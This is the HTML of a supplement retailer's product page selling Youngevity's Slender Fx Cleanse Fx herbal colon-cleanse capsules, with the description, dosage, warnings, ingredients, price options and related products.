

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.young90essential.com/vitamins-and-capsules-c-48_51/slender-fx-cleanse-fx-60-capsules-p-139.html
body_size: 11861
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>Slender Fx™ Cleanse Fx™ - 60 capsules [21011] : Dr Wallach 90 For Life Youngevity&trade;</title>
<meta charset="utf-8">
<meta name="keywords" content="Slender Fx™ Cleanse Fx™ - 60 capsules [21011] ProJoba™ Nutrition New Products Youngevity Escape JavaFit PureWorks Adaptogenix True2Life Biometics Good Herbs For Tails Only™ i26 - Legacy For Life Youngevity, Dr.Joel Wallach, Beyond Tangy Tangerine, Dead Doctors Dont Lie, Wallach, Colloidal Minerals, Liquid Vitamins, Dr. Wallach, SupraLife,Soaring Eagle,Rebound Fx,Chocolate, Youngevity&trade; Dr Wallach ">
<meta name="description" content="Dr Wallach 90 For Life Youngevity&trade; Slender Fx™ Cleanse Fx™ - 60 capsules [21011] - Slender Fx™ Cleanse Fx™ - 60 capsules Item #: 21011 Slender Fx™ Cleanse Fx™ is a proprietary blend of herbs formulated to effectively and gently cleanse the colon.* Slender Fx™ Cleanse Fx™ is a proprietary blend of herbs formulated to effectively and gently cleanse the colon.* Restore balance following a ">
<meta name="author" content="Portobello Natural Health, BookWorm Computers" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href='//fonts.googleapis.com/css?family=Lato:400,100,300,700,900&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<base href="https://www.young90essential.com/">
<link rel="canonical" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/slender-fx-cleanse-fx-60-capsules-p-139.html">
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap_theme.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_categories.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_custom.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_lightbox-0.5.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_mega_menu.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_product_list.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_responsive.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_suggestionbox.css" />

<!--[if IE]>
<script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4-iefix.js"></script>
<![endif]-->
<!--[if lt IE 8]><div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div><![endif]-->

<br />
<!--  <div id="fb-root"></div>  -->

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="//assets.pinterest.com/js/pinit.js"></script>
<script src="https://apis.google.com/js/plusone.js"></script>



</head>
<body id="productinfoBody">

  
 <div id="page">
<!-- ========== IMAGE BORDER TOP ========== -->

<!-- BOF- BANNER TOP display -->

    <!-- EOF- BANNER TOP display -->

    <!-- ====================================== -->

    <!-- ========== HEADER ========== -->
      


    <header>
            <div class="bottom">
                <div class="container">
                    <div class="row">
                        <div id="header_logo" class="col-xs-12 col-sm-8 col-md-6">
                            <!-- ========== LOGO ========== -->
                                <a href="https://www.young90essential.com/?zenid=5mm1scaandv9rn2q89kgct4v21"><img src="includes/templates/theme873/images/distributor-banner.jpg"  alt="" /></a>
                                <p><center><span style="color: #fff;font-size: 16px;font-weight: bold;">&nbsp;&nbsp;Toll Free: (888)441-4184</span><br /><!--<a href="http://120901.youngevity.com" title="The Youngevity Corporate Website may be found here" target="_blank" rel="nofollow">Click Here to visit the Youngevity Corporate Website.</a>--></center></p>
                            <!-- ========================== -->
                        </div>
                        <div class="col-xs-12 col-sm-4 col-md-6">
                              <!-- ========== SHOPPING CART ========== -->
                                <div class="shopping_cart" id="shopping_cart">
                                                                    <div class="shop-box-wrap">
                                        <span class="cart_title" ></span><span class="st3"> 0 </span>                                    </div>
                                    <div class="shopping_cart_content" id="shopping_cart_content" >
                                        <div class="none"> Your cart is empty</div>                                    </div>
                                  </div>
                                <!-- =================================== -->
                                <div class="bottom-row">
                                  <div id="currencies-block-top" class="top_dropdown_menu">
                                    <!-- ========== CURRENCIES ========= -->
                                    <form name="currencies" id="currencies_form" action="https://www.young90essential.com/" method="get" >
                                        <input type="hidden" name="currency" id="currency_value" value="" />
                                        <input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="products_id" value="139" /><input type="hidden" name="cPath" value="48_51" />                                        <div class="btn-group">
                                          <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                            <span class="lbl">USD </span>                                          </span>
                                          <ul class="dropdown-menu" role="menu">
                                            <li class='current_cur'><a href="javascript:void(0);" onclick='document.getElementById("currency_value").value="USD";'>US Dollar</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="EUR";document.getElementById("currencies_form").submit();'>Euro</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="GBP";document.getElementById("currencies_form").submit();'>GB Pound</a></li>                                          </ul>
                                        </div>
                                    </form>
                                    <!-- ====================================== -->
                                  </div>
                                <div id="langs_block" class="top_dropdown_menu">
                                <!-- ========== LANGUAGES ========== -->
                                                                <div class="btn-group">
                                      <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                        <span class="lbl">english </span>                                      </span>
                                    <ul class="dropdown-menu" role="menu">
                                        <li class="current_cur"><a class="lang_link" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/slender-fx-cleanse-fx-60-capsules-p-139.html?language=en&amp;zenid=5mm1scaandv9rn2q89kgct4v21">English</a></li>                                      </ul>
                                </div>
                                <!-- =============================== -->
                            </div>                                    <!-- ========== NAVIGATION LINKS ========== -->
                                    <ul class="header_user_info customer_links">
                                    
                                    <li><a title="Account" class="account " href="https://www.young90essential.com/index.php?main_page=account&amp;zenid=5mm1scaandv9rn2q89kgct4v21"><span>My Account</span></a> </li>
                                    <li><a title="Log In" class="login " href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=5mm1scaandv9rn2q89kgct4v21"><span>Log In</span></a></li>
                                                                        </ul>
                                    <!-- ====================================== -->
                              </div>
                            </div>
                          </div>
                      <div class="row extra-margin">
                        <div class="col-xs-12 col-md-3 fright">
                          <!-- ========== SEARCH ========== -->
                              <div id="search_block" >
                                 <form name="quick_find_header" action="https://www.young90essential.com/index.php?main_page=advanced_search_result" method="get" class="form-inline form-search pull-right">
                                         <input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="hidden" name="zenid" value="5mm1scaandv9rn2q89kgct4v21" />                                         <label class="sr-only" for="searchInput">Search</label>
                                         <input class="form-control" id="searchInput" type="text" name="keyword" />
                                         <button type="submit" class="button-search"><i class="fa fa-search"></i><b>Search</b></button>
                                 </form>
                              </div>
                          <!-- ============================ -->
                        </div>
                        <div class="col-xs-12 col-md-9 fleft">
                                                      <div class="top_menu">
                              <div class="container">
                                  <div class="cat-title">Menu</div>
                                  <!--bof-mega menu display-->
                                  <div id="mega-wrapper" class="stickUpTop"><!-- bof mega-wrapper -->

    <ul class="mega-menu col-sm-12"><!-- bof mega-menu -->
    	<li class="home-li"><a href="https://www.young90essential.com/?zenid=5mm1scaandv9rn2q89kgct4v21"></a></li>
    	        <li class="categories-li"><a class="drop">Categories<span class="label"></span></a><!-- bof cateories    -->

            <div class="dropdown col-9">
			<div class="levels">
            <ul class="level2"><li class="submenu">
<a href="https://www.young90essential.com/youngevity-c-48/?zenid=5mm1scaandv9rn2q89kgct4v21">Youngevity</a><ul class="level3"><li>
<a href="https://www.young90essential.com/shakes-and-powders-c-48_55/?zenid=5mm1scaandv9rn2q89kgct4v21">Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/?zenid=5mm1scaandv9rn2q89kgct4v21">Vitamins and Capsules</a></li><li>
<a href="https://www.young90essential.com/youngevity-proline-c-48_62/?zenid=5mm1scaandv9rn2q89kgct4v21">Youngevity ProLine™</a></li><li>
<a href="https://www.young90essential.com/beyond-tangy-tangerine-c-48_53/?zenid=5mm1scaandv9rn2q89kgct4v21">Beyond Tangy Tangerine®</a></li><li>
<a href="https://www.young90essential.com/liquid-nutrition-c-48_50/?zenid=5mm1scaandv9rn2q89kgct4v21">Liquid Nutrition</a></li><li>
<a href="https://www.young90essential.com/90-for-life-packs-c-48_49/?zenid=5mm1scaandv9rn2q89kgct4v21">90 For Life Packs</a></li><li>
<a href="https://www.young90essential.com/youngevity-weight-management-c-48_56/?zenid=5mm1scaandv9rn2q89kgct4v21">Youngevity >> Weight Management</a></li><li>
<a href="https://www.young90essential.com/rebound-fx-energy-c-48_52/?zenid=5mm1scaandv9rn2q89kgct4v21">Rebound Fx™ Energy</a></li><li>
<a href="https://www.young90essential.com/botanical-spa-collection-c-48_59/?zenid=5mm1scaandv9rn2q89kgct4v21">Botanical Spa Collection</a></li><li>
<a href="https://www.young90essential.com/essential-oils-c-48_61/?zenid=5mm1scaandv9rn2q89kgct4v21">Essential Oils</a></li><li>
<a href="https://www.young90essential.com/ceo-packages-c-48_72/?zenid=5mm1scaandv9rn2q89kgct4v21">CEO Packages</a></li><li>
<a href="https://www.young90essential.com/healthy-chocolate-c-48_54/?zenid=5mm1scaandv9rn2q89kgct4v21">Healthy Chocolate</a></li><li>
<a href="https://www.young90essential.com/home-garden-and-pets-c-48_58/?zenid=5mm1scaandv9rn2q89kgct4v21">Home Garden and Pets</a></li></ul></li><li class="submenu">
<a href="https://www.young90essential.com/projoba-nutrition-c-3/?zenid=5mm1scaandv9rn2q89kgct4v21">ProJoba™ Nutrition</a><ul class="level3"><li>
<a href="https://www.young90essential.com/projoba-shakes-and-powders-c-3_63/?zenid=5mm1scaandv9rn2q89kgct4v21">Projoba Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/projoba-tablets-and-capsules-c-3_64/?zenid=5mm1scaandv9rn2q89kgct4v21">ProJoba™ Tablets and Capsules</a></li></ul></li><li>
<a href="https://www.young90essential.com/javafit-c-66/?zenid=5mm1scaandv9rn2q89kgct4v21">JavaFit</a></li><li>
<a href="https://www.young90essential.com/true2life-c-69/?zenid=5mm1scaandv9rn2q89kgct4v21">True2Life</a></li><li>
<a href="https://www.young90essential.com/escape-c-65/?zenid=5mm1scaandv9rn2q89kgct4v21">Escape</a></li><li>
<a href="https://www.young90essential.com/adaptogenix-c-68/?zenid=5mm1scaandv9rn2q89kgct4v21">Adaptogenix</a></li><li>
<a href="https://www.young90essential.com/pureworks-c-67/?zenid=5mm1scaandv9rn2q89kgct4v21">PureWorks</a></li><li>
<a href="https://www.young90essential.com/new-products-c-10/?zenid=5mm1scaandv9rn2q89kgct4v21">New Products</a></li><li>
<a href="https://www.young90essential.com/biometics-c-70/?zenid=5mm1scaandv9rn2q89kgct4v21">Biometics</a></li><li>
<a href="https://www.young90essential.com/good-herbs-c-71/?zenid=5mm1scaandv9rn2q89kgct4v21">Good Herbs</a></li><li>
<a href="https://www.young90essential.com/for-tails-only-c-73/?zenid=5mm1scaandv9rn2q89kgct4v21">For Tails Only™</a></li><li>
<a href="https://www.young90essential.com/i26-legacy-for-life-c-74/?zenid=5mm1scaandv9rn2q89kgct4v21">i26 - Legacy For Life</a></li></ul>          </div>
                              <div class="clearfix"></div>
               <div class="categories-banners">
				            	  </div>
                             </div>
        </li><!-- eof categories  -->
                              <li class="quicklinks-li"><a class="drop">Quick Links</a><span class="label"></span><!-- bof quick links  -->
             <div class="dropdown col-2 ">
                <div class="firstcolumn">
                    						<nav> 
  <ul class="ez-menu">
      
                <li class="  first">  
                    <a href="https://www.young90essential.com/contact_us.html?zenid=5mm1scaandv9rn2q89kgct4v21">
                        <span>Contacts</span>   
                    </a>  
                </li>  
              
                <li class=" last ">  
                    <a href="https://www.young90essential.com/about-dr-wallach-ezp-25.html?zenid=5mm1scaandv9rn2q89kgct4v21" target="_blank">
                        <span>About Dr Wallach</span>   
                    </a>  
                </li>  
              
  </ul>
</nav>

                                    </div>
               </div>
        </li><!-- eof quick links -->
				     	<li class="manufacturers-li"><a class="drop">Manufacturers<span class="label"></span></a><!--bof shop by brand   -->
            <div class="dropdown col-3">
                <div class="firstcolumn">

              <ul >
              	                	

               <li ><a href="https://www.young90essential.com/biometics-m-14.html?zenid=5mm1scaandv9rn2q89kgct4v21"><img src="images/manufacturers/Biometics-2.jpg" class="img-responsive" alt="Biometics" title=" Biometics " width="117" height="105" /></a></li>
<li ><a href="https://www.young90essential.com/good-herbs-m-15.html?zenid=5mm1scaandv9rn2q89kgct4v21"><img src="images/manufacturers/Good-Herbs-Logobb2.gif" class="img-responsive" alt="Good Herbs" title=" Good Herbs " width="117" height="78" /></a></li>
<li ><a href="https://www.young90essential.com/youngevity-m-10.html?zenid=5mm1scaandv9rn2q89kgct4v21"><img src="images/manufacturers/901.jpg" class="img-responsive" alt="Youngevity™" title=" Youngevity™ " width="117" height="94" /></a></li>
		    </ul>

		</div>
            </div>
        </li><!-- eof shop by brand    -->
        
		        <li class="information-li"><a class="drop">Info<span class="label"></span></a><!-- bof information -->

	    <div class="dropdown col-3">


            	    <h3>General Info</h3>
                    <ul>
                	                	<li><a href="https://www.young90essential.com/site_map.html?zenid=5mm1scaandv9rn2q89kgct4v21">Site Map</a></li>
                	              		                	               		                	<li><a href="https://www.young90essential.com/index.php?main_page=unsubscribe&amp;zenid=5mm1scaandv9rn2q89kgct4v21">Newsletter Unsubscribe</a></li>
                	                     </ul>
					<div class="clearfix"></div>
                     <h3 class="second">Customers</h3>
                     <ul>
			                	<li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=5mm1scaandv9rn2q89kgct4v21">Log In</a></li>
                	<li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=5mm1scaandv9rn2q89kgct4v21">Create Account</a></li>
                	                    	<li><a href="https://www.young90essential.com/contact_us.html?zenid=5mm1scaandv9rn2q89kgct4v21">Contact Us</a></li>
                                        	<li><a href="https://www.young90essential.com/shippinginfo.html?zenid=5mm1scaandv9rn2q89kgct4v21">Shipping &amp; Returns</a></li>
                                                                	<li><a href="https://www.young90essential.com/privacy.html?zenid=5mm1scaandv9rn2q89kgct4v21">Privacy Notice</a></li>
                                                                	<li><a href="https://www.young90essential.com/conditions.html?zenid=5mm1scaandv9rn2q89kgct4v21">Conditions of Use</a></li>
                                             </ul>

           </div>

  	</li><!-- eof information -->
	 
    
    </ul><!-- eof mega-menu -->

</div><!-- eof mega-wrapper -->
                                  <!--eof-mega menu display-->
                                  <div class="clearBoth"></div>
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
	       </header>

	
	<!-- ========== CATEGORIES TABS ========= -->
			<!-- ==================================== -->

    <!-- ============================ -->

<section>

      <div class="container">
      <div class="row">
        <div class="col-xs-12">
                      <div id="navBreadCrumb" class="breadcrumb"><div class="breadcrumb" style="display:inline;" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/"><span itemprop="title">Home</span></a><div class="breadcrumb" style="display:inline;" itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/youngevity-c-48/?zenid=5mm1scaandv9rn2q89kgct4v21"><span itemprop="title">Youngevity</span></a><div class="breadcrumb" style="display:inline;" itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/?zenid=5mm1scaandv9rn2q89kgct4v21"><span itemprop="title">Vitamins and Capsules</span></a><div class="breadcrumb" style="display:inline;">Slender Fx™ Cleanse Fx™ - 60 capsules</div></div>
</div>
</div>
</div>
</div>
                  </div>
      </div>
    </div>
  
      <div class="container">
      <div class="row">
        <div class="main-col
	         left_column          ">

		      <div class="row">

            <div class="center_column col-xs-12
				    col-sm-12 ">
              
<div class="centerColumn" id="productGeneral">
    <div class="wrapper bot-border">
    <!--bof Prev/Next bottom position -->
      </div>
  <div class="tie">
    <div class="tie-indent">
      <div class="page-content">
      <!--bof Form start-->
        <form role="form" name="cart_quantity" action="https://www.young90essential.com/vitamins-and-capsules-c-48_51/slender-fx-cleanse-fx-60-capsules-p-139.html?number_of_uploads=0&amp;action=add_product&amp;zenid=5mm1scaandv9rn2q89kgct4v21" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="ab7289e21edf951b8b00c11aa1cfd993" />
        <!--eof Form start-->

        
        <!--bof Category Icon -->

        

      <div class="row">
        <div class="main-image col-xs-12 col-sm-6">
          <div id="fb-root"></div>
          <!--bof Main Product Image -->
                     


<div id="productMainImage" class="pull-left image-block">
	<span class="image"><a href="images/11733_21011-Ultimate-Cleanse-Fx_1215_420p_1.jpg">
	<img src="images/11733_21011-Ultimate-Cleanse-Fx_1215_420p_1.jpg" class="img-responsive" alt="Slender Fx™ Cleanse Fx™ - 60 capsules" title=" Slender Fx™ Cleanse Fx™ - 60 capsules " width="400" height="400" />	<span class="zoom"></span></a></span>
	
</div>          
          <!--eof Main Product Image-->
          <!--bof Additional Product Images -->
                    		<!--eof Additional Product Images -->
          <div class="video_desc">
            <div class="row">
            <!--bof  -->
                
            <!--eof YouTube -->
            <!--bof Product description -->
                        <div id="productDescription" class="description biggerText col-sm-12 col-xs-12"><font color="#015EBA"><b>Slender Fx™ Cleanse Fx™ - 60 capsules 
Item #: 21011 
</b></font>
<p>Slender Fx™ Cleanse Fx™ is a proprietary blend of herbs formulated to effectively and gently cleanse the colon.* 
</p>
<p>Slender Fx™ Cleanse Fx™ is a proprietary blend of herbs formulated to effectively and gently cleanse the colon.* Restore balance following a cleanse by reintroducing healthy bacteria to the lower gastrointestinal tract with Ultimate™ Flora Fx™. 
</p>
<p><b>SUGGESTED USE: </b>Take one to two capsules with 8 oz. of water before bedtime.
</p>
<p><b>WARNING</b>: Do not use this product if you have intestinal obstruction, abdominal pain or diarrhea. Do not exceed recommended dose. Not for long-term use. If you are pregnant, nursing or taking medications, consult your healthcare professional before using this product.
</p>
<p><b>KEEP OUT OF REACH OF CHILDREN.</b> </p>
<p><b>Ingredients</b>: Flax Seed, Cape Aloe Leaf , Rhubarb Root, Triphala, Slippery Elm Bark, Marshmallow Root, Vegetable Capsule.
</p>
<p>
<a title="Supplement Facts Slender Fx™ Cleanse Fx™ - 60 capsules Item #: 21011 Youngevity " target="_blank" href="http://ygy1.com/BEY">
Supplement Facts</a></p></div>
                        <!--eof Product description -->
            </div>
       </div>
		</div>
          <div class="pb-center-column col-xs-12 col-sm-6">
            <!--bof free ship icon  -->
                        <!--eof free ship icon  -->
            <h2 class="title_product">Slender Fx™ Cleanse Fx™ - 60 capsules</h2>
            <h3 class="sub_title">Item #: 21011 </h3>
            <!--bof Product description -->
                        <div id="shortDescription" class="description">Slender Fx™ Cleanse Fx™ - 60 capsules 
Item #: 21011 

Slender Fx™ Cleanse Fx™ is a proprietary blend of herbs formulated to effectively and gently cleanse the colon.* 

Slender Fx™ Cleanse Fx™ is a proprietary blend of herbs formulated to effectively and gently cleanse the colon.* Restore balance following a cleanse by reintrod...</div>
                        <!--eof Product description -->
            <!--bof Product details list  -->
			            <ul class="instock">
              
 <li><strong>Manufactured by: </strong>Youngevity™</li>
            </ul>
                        <!--eof Product details list  -->
            <div class="wrapper atrib"> <span class="quantity_label">10000 Units in Stock</span>
              <!--bof Reviews button and count-->
                            <!--eof Reviews button and count -->
            </div>
            <div class="wrapper atrib2">
              <!--bof Attributes Module -->
                                            <div id="productAttributes">



<div class="wrapperAttribsOptions">
<h4 class="optionName back"><label class="attribsSelect" for="attrib-59">Slender Fx™ Cleanse Fx™</label></h4>

<select name="id[59]" id="attrib-59" class="form-control">
  <option value="138">$26.75 (Single #: 21011)</option>
  <option value="139">$103.95 (4 Pack #: 21011C) ( +$77.00 )</option>
</select>

</div>










</div>                                            <!--eof Attributes Module -->

            <div class="add_to_cart_block">
              <!--bof Add to Cart Box -->
                                                        <div id="prod-price">
                <span class="price-text">Starting at: </span><span class="productSalePrice">$26.75</span>              </div>
              <div class="clearfix"></div>

                                          <!--eof Add to Cart Box-->
            </div>
            </div>
            <div id="button_product">
                <div class="add_to_cart_row"><strong class="fleft text2"><input type="text" class="form-control" name="cart_quantity" value="1" maxlength="6" size="8" /><input type="hidden" name="products_id" value="139" /></strong><span class="buttonRow"><input type="submit" class="btn btn-success" value="Add to Cart" /></span></div>              </div>
              <!-- bof Social Media Icons -->
                            <!-- eof Social Media Icons -->
          </div>
        </div>
        <!--bof Quantity Discounts table -->
                <!--eof Quantity Discounts table -->

        <!--bof also related products module-->

        			<div class="centerBoxWrapper" id="relatedProducts">
            <h2 class="centerBoxHeading clearfix">Related Products</h2>            <div class="row">
			
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-oceans-gold-60-tablets-p-108.html?zenid=5mm1scaandv9rn2q89kgct4v21"><img src="images/1961_67507-Oceans-Gold_420p_1.jpg" class="img-responsive" alt="Ultimate Ocean’s Gold™ - 60 Tablets" title=" Ultimate Ocean’s Gold™ - 60 Tablets " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-oceans-gold-60-tablets-p-108.html?zenid=5mm1scaandv9rn2q89kgct4v21">Ultimate Ocean’s Gold™ - 60 Tablets</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/dotz-for-digestion-90-soft-gels-p-109.html?zenid=5mm1scaandv9rn2q89kgct4v21"><img src="images/16007_USYG100046-Dotz_420p_1.jpg" class="img-responsive" alt="Dotz™ for Digestion - 90 soft gels" title=" Dotz™ for Digestion - 90 soft gels " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/dotz-for-digestion-90-soft-gels-p-109.html?zenid=5mm1scaandv9rn2q89kgct4v21">Dotz™ for Digestion - 90 soft gels</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-digest-fx-90-capsules-p-111.html?zenid=5mm1scaandv9rn2q89kgct4v21"><img src="images/15483_USYG100090-Ult-Digest-Fx_1215_420p_1.jpg" class="img-responsive" alt="Ultimate Digest Fx™ - 90 capsules" title=" Ultimate Digest Fx™ - 90 capsules " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-digest-fx-90-capsules-p-111.html?zenid=5mm1scaandv9rn2q89kgct4v21">Ultimate Digest Fx™ - 90 capsules</a></div></div></div>
<br class="clearBoth" />

    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/youngevity-ultimate-vitamin-d3-60-capsules-p-112.html?zenid=5mm1scaandv9rn2q89kgct4v21"><img src="images/20151_USYG100091-VitaminD3_420p_1.jpg" class="img-responsive" alt="Youngevity Ultimate Vitamin D3 - 60 capsules" title=" Youngevity Ultimate Vitamin D3 - 60 capsules " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/youngevity-ultimate-vitamin-d3-60-capsules-p-112.html?zenid=5mm1scaandv9rn2q89kgct4v21">Youngevity Ultimate Vitamin D3 - 60 capsules</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-colon-fx-90-capsules-p-113.html?zenid=5mm1scaandv9rn2q89kgct4v21"><img src="images/15517_USYG100095-Colon-Fx_1215_420p_1.jpg" class="img-responsive" alt="Ultimate Colon Fx™ - 90 capsules" title=" Ultimate Colon Fx™ - 90 capsules " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-colon-fx-90-capsules-p-113.html?zenid=5mm1scaandv9rn2q89kgct4v21">Ultimate Colon Fx™ - 90 capsules</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-niacin-plus-60-tablets-p-114.html?zenid=5mm1scaandv9rn2q89kgct4v21"><img src="images/16934_USYG102684-Ult-Niacin-Plus_420p_1.jpg" class="img-responsive" alt="Ultimate Niacin Plus™ - 60 tablets" title=" Ultimate Niacin Plus™ - 60 tablets " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-niacin-plus-60-tablets-p-114.html?zenid=5mm1scaandv9rn2q89kgct4v21">Ultimate Niacin Plus™ - 60 tablets</a></div></div></div>
<br class="clearBoth" />

    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/seasonal-immune-support-pak-30ct-p-115.html?zenid=5mm1scaandv9rn2q89kgct4v21"><img src="images/16998_10231-Seasonal-Immune-Support-Pak_420p_1.jpg" class="img-responsive" alt="Seasonal Immune Support Pak (30ct)" title=" Seasonal Immune Support Pak (30ct) " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/seasonal-immune-support-pak-30ct-p-115.html?zenid=5mm1scaandv9rn2q89kgct4v21">Seasonal Immune Support Pak (30ct)</a></div></div></div>
